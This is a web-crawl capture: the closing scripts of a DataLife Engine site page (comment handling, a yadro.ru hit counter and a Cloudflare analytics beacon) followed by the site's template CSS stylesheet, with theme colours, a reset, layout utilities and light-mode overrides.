						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '187', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
FastSearch();
});
//-->
</script>

<script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script>	

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bf75a6b026f54a93b7defbe59052dbb7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tnudes.to/templates/tnudesmax/css/common.css
body_size: 3409
content:
/* 
Datalife Engine template, design by Bogdan Zelinskij, 
name: Cinemax, creation date: 29 may 2022, version dle: 14 and higher
*/
:root {
	--bg: #181d2d; --bg-brighter: #4d4f69;
	--tt: #eee; --tt-brighter: #fff; --tt-fader: #eedcad; --tt-fader-gray: #b9b8b8;
	--bdc: rgba(255,255,255,0.13); --bdc-lighter: rgba(255,255,255,0.6);
	--gradient: radial-gradient(circle closest-side at center, #37394e 0%, transparent 100%);
	--gradient-top: linear-gradient(to top, #181d2d 0%, transparent 100%);
	--accent: #ffb900; --accent-text: #000;
	--btn-bg: #4d4f69; --btn-bg-hover: #6f7191; --btn-tt: #eee;
	--ui-bg: #181d2d; --ui-bg-darker: #111520; --ui-bg-darkest: #0a0c13;
	--ui-bg-accent: #0a0c13; --ui-text-color-on-accent: #fff; --ui-bdc: #0a0c13;
	--indent-negative: -120px;
	--indent: 120px;
	--max-width: 1366px;
}
@media screen and (max-width: 1220px) {
	:root {
		--indent-negative: -20px;
		--indent: 20px;
	}
}

/* RESET, BASIC UI SETTINGS
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0; box-sizing: border-box;}
ol, ul {list-style: none;}
table {border-collapse: collapse; border-spacing: 0;}
img, table, iframe, video, frame, embed, object {max-width: 100%;}
body {font: 16px 'Circe', sans-serif; line-height: normal; padding: 0; margin: 0;       
	color: var(--tt); background: var(--bg); 
	min-height: 100%; width: 100%; font-weight: 300; overflow-x: hidden; letter-spacing: 0.02em;}
a {color: var(--tt); text-decoration: none;}
a:hover, a:focus {color: var(--accent); text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 24px;}
::selection {background: #ff0000; color: #fff;}
b, strong, .bolder {font-weight: 400;}

button, select, textarea, input[type="text"], input[type="password"], input[type="button"], input[type="submit"] 
	{appearance: none; -webkit-appearance: none; font-size: 16px; font-family: inherit;}
button, .btn, input[type="button"], input[type="reset"], input[type="submit"], .form__btn, 
.qq-upload-button, .pm__links a, .usp__btn a {display: inline-flex; align-items: center; justify-content: center; 
	cursor: pointer; text-align: center; padding: 0 20px; height: 40px; font-size: 16px; font-weight: 400; 
	white-space: nowrap; background-color: var(--btn-bg); color:var(--btn-tt); border-radius: 3px; box-shadow: none;}
button:hover, .btn:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, 
.form__btn:hover, .qq-upload-button:hover, .pm__links a:hover, .usp__btn a:hover 
{background-color: var(--btn-bg-hover); color: var(--btn-tt); border-color: var(--btn-bg-hover);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
.color-btn, [class*=fr], [class*=plyr], [class*=owl-], [id*=mceu] {padding: 0; margin: 0; 
	line-height: normal; border: 0; box-shadow: none; background: none; border-radius: 0;}

input[type="text"], input[type="password"] {height: 40px; line-height: 40px; border-radius: 4px; padding: 0 15px;}
select {height: 40px; padding: 0 15px; display: block;}
select:not([multiple]) {background-image: url(../dleimages/chevron.svg); padding-right: 30px;
	background-repeat: no-repeat; background-position: right 15px top 50%; background-size: .6em auto;}
select option {padding: 6px 10px;}
select[multiple] {padding: 0 5px;}
textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}
input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: var(--ui-bg-darker); color: var(--tt); 
	box-shadow: inset 0 0 0 1px var(--ui-bdc), inset 1px 2px 5px rgba(0,0,0,0.5);}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus 
	{box-shadow: inset 0 0 0 1px var(--accent), inset 1px 2px 5px rgba(0,0,0,0.1);}
input::placeholder, textarea::placeholder {color: var(--tt); opacity: 0.4; font-size: 15px;} 
input:focus::placeholder, textarea:focus::placeholder {color: transparent}

/* SNIPPETS
----------------------------------------------- */
.img-box, .img-wide, .img-responsive, .img-fit-cover {overflow: hidden; position: relative;}
.img-responsive {padding-top: 60%;}
.img-responsive--portrait {padding-top: 150%;}
.img-box > img, .img-responsive > img {width: 100%; min-height: 100%; display: block;}
.img-responsive > img {position: absolute; left: 0; top: 0;}
.img-wide img, .img-wide > a {width: 100%; display: block;}
.img-fit-cover img {width: 100%; height: 100%; object-fit: cover;}
.clr {clear: both;}
.clearfix::after {content: ""; display: table; clear: both;}
.ws-nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis; display: block;}
.line-clamp {display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden;}
.vw100 {margin:0 calc((100% - 100vw)/2); padding:0 calc((100vw - 100%)/2);}
.img-mask::before {content: ''; position: absolute; z-index: 1; left: 0; right: 0; bottom: 0; height: 60%; 
	background: linear-gradient(to top, #000 0%, transparent 100%); opacity: 0.8;}
.d-flex, .fx-row, #dle-content {display: flex; flex-wrap: wrap; flex-direction: row;}
.fd-column, .fx-col {flex-direction: column; flex-wrap: nowrap;} 
.jc-space-between, .fx-row {justify-content: space-between;}
.jc-flex-start, .fx-start, #dle-content {justify-content: flex-start;}
.jc-center, .fx-center {justify-content: center;}
.jc-flex-end {justify-content: flex-end;}
.ai-flex-start {align-items: flex-start;}
.ai-center, .fx-middle {align-items: center;}
.ai-flex-end {align-items: flex-end;}
.order-first {order: -1;}
.order-last {order: 10;}
.flex-grow-1, .fx-1, .stretch-free-width {flex: 1 1 0; max-width: 100%; min-width: 50px;}
.btn-icon, .centered-content {display: inline-flex; justify-content: center; align-items: center;}
.icon-at-left [class*="fa-"], .icon-left .icon {margin-right: 0.5em;}
.icon-at-right [class*="fa-"], .icon-right .icon {margin-left: 0.5em;}
.hidden, #dofullsearch, .form__header .form__btn, .comment-item__main .quote + br, .d-none {display: none;}

#dle-content, .grid-items {display: grid; grid-template-columns: repeat(auto-fill,minmax(180px,1fr)); grid-gap: 30px 30px;}
.grid-items > *:not(.grid-item), #dle-content > *:not(.grid-item) {grid-column: 1 / -1;}

@font-face {font-family: 'Circe'; src: url('../webfonts/Circe-300.woff2') format('woff2');
	font-weight: 300; font-style: normal; font-display: swap;}
@font-face {font-family: 'Circe'; src: url('../webfonts/Circe-400.woff2') format('woff2');
	font-weight: 400; font-style: normal; font-display: swap;}
@font-face {font-family: 'Circe'; src: url('../webfonts/Circe-900.woff2') format('woff2');
	font-weight: 900; font-style: normal; font-display: swap;}

.header__btn-menu, .header__login-pm, .item-slide__text, .item-poster__meta, .filter-block__cell-caption, 
.pmovie__list, .pmovie__text, .pmovie__list a:not(:hover), .pmovie__devices, .pmovie__caption, .site-desc {color: var(--tt-fader);}
.logo {color: var(--tt-brighter);}
.logo, .item-slide__title, .pmovie__header-main h1 {font-weight: 900;}
.site-desc, .item-slide__text, .pmovie__text, .pmovie__caption {color: var(--tt-fader-gray);}

.item-slide__img:hover .item__play-btn {opacity: 0 !important;}
.item:hover .item__play-btn, .item:hover .item-poster__desc-btn {opacity: 1;}
.item-poster__desc-btn:hover {color: var(--accent); border-color: var(--accent); transform: scale(1.3,1.3);}

.theme-toggle {display: inline-flex; justify-content: space-between; align-items: center; cursor: pointer;
	background-color: var(--btn-bg); height: 36px; border-radius: 3px; padding: 5px 0; margin-right: 0px;}
.theme-toggle li {cursor: pointer; width: 26px; height: 26px; line-height: 26px; 
	border-radius: 2px; text-align: center; color: var(--tt-fader); margin: 0 5px;} 
.theme-toggle:hover li {color: #fff;}
.lt-is-active .theme-toggle li:first-child, body:not(.lt-is-active) .theme-toggle li:last-child 
{background-color:var(--accent); color: var(--accent-text);}

.lt-is-active {
	--bg: #eee; --bg-brighter: #dfdfdf;
	--tt: #444; --tt-brighter: #969696; --tt-fader: #6a6a6a; --tt-fader-gray: #5c5c5c;
	--bdc: rgba(255,255,255,0.13); --bdc-lighter: rgba(255,255,255,0.6);
	--gradient-top: linear-gradient(to top, #eee 0%, transparent 100%);
	--accent: #0388e0; --accent-text: #fff;
	--btn-bg: #4d5e69; --btn-bg-hover: #6f7191; --btn-tt: #eee;
	--ui-bg: #fff; --ui-bg-darker: #eee; --ui-bg-darkest: #ccc;
	--ui-bg-accent: #0a0c13; --ui-text-color-on-accent: #fff; --ui-bdc: #ccc;
}
.lt-is-active .wrapper::before {display: none;}
.lt-is-active .header, .lt-is-active .header__menu, .lt-is-active .footer {background-color: #181d2d !important; color: #fff; --tt-fader: #d2e1eb;}
.lt-is-active .blurred-bg::after {height: 100%; opacity: 0.5; display: none;}
.lt-is-active .blurred-bg {height: 460px;}
.lt-is-active .wrapper.add-bg::after {content: ''; width: 100%; height: 460px; background-color: #181d2d; 
	position: absolute; left: 0; top: 0;}
.lt-is-active .logo, .lt-is-active .item-slide, .lt-is-active .nav-menu a, .lt-is-active .footer__menu a, 
.lt-is-active .item-poster__desc-btn, .lt-is-active .pmovie__rating-likes, .lt-is-active .pmovie__fav a, 
.lt-is-active .pmovie .pmovie__header, .lt-is-active .pmovie .pmovie__list {color: #fff; --tt: #fff;}
.lt-is-active .item-slide__ext-rating--imdb {--accent: #ffb900;}
.lt-is-active .owl-nav button {border: 1px solid var(--accent); color: #fff; background: var(--accent);}
.lt-is-active .nice-select .list {background-color: rgba(255,255,255,0.9); box-shadow: 0 0 15px 0 rgba(0,0,0,0.1);}
.lt-is-active #scrolltop, .lt-is-active .item-poster__img {box-shadow: 0 5px 10px rgba(0,0,0,0.2);}
.lt-is-active .footer {border: 0;}
.lt-is-active .item-slide__text, .lt-is-active .nav-menu li span {color: #ccc;}
.lt-is-active .not-loaded::before {background: repeating-linear-gradient(45deg,#fff,#fff 10px,#eee 10px,#eee 20px);}
.lt-is-active .tabs-block__select span.is-active, .lt-is-active .tabs-block__select span:hover 
{background-color: var(--accent); color: var(--accent-text);}
@media screen and (min-width: 1220px) {
	.lt-is-active .pmovie .pmovie__list {--tt-fader: #d2e1eb;}
	.lt-is-active .pmovie .pmovie__header-main h1 {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
	.lt-is-active .pmovie .pmovie__list {min-height: 142px;}
	.lt-is-active .pmovie .pmovie__header {min-height: 69px;}
	.lt-is-active .infull .blurred-bg, .lt-is-active .wrapper.infull::after {height: 415px;}
	.lt-is-active .pmovie .pmovie__text {margin-top: 50px;}
}
@media screen and (max-width: 1220px) {
	.lt-is-active .infull .blurred-bg, .lt-is-active .wrapper.infull::after {display: none !important;}
	.lt-is-active .pmovie .pmovie__header, .lt-is-active .pmovie .pmovie__list {color: #444; --tt: #444;}
}
@media screen and (max-width: 950px) {
	.lt-is-active .blurred-bg, .lt-is-active .wrapper.add-bg::after {height: 430px;}
}
@media screen and (max-width: 470px) {
	.lt-is-active .blurred-bg, .lt-is-active .wrapper.add-bg::after {height: 410px;}
	.lt-is-active .infull .blurred-bg, .lt-is-active .wrapper.infull::after {display: block !important;}
	.lt-is-active .pmovie .pmovie__header {color: #fff; --tt: #fff;}
}